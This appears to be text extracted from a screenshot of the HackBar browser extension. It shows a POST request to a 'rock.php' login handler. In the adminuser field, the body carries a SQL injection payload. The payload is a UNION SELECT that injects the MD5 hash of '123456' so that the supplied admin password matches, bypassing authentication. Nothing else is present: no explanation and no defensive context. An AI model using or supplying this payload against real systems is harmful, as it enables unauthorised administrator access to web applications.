 success
HackBar 网络 元素 控制台 源代码 性能 应用程序 安全性 快速源
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http:// /rock.php?a=check&m=login&d=&ajaxbool=true&rnd=0.7198497333696086
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
adminuser=0' union select
'e10adc3949ba59abbe56e057f20f883e',2,3,'zz',5%23&adminpass=123456&rempass=0&button=1&jmp
ass=false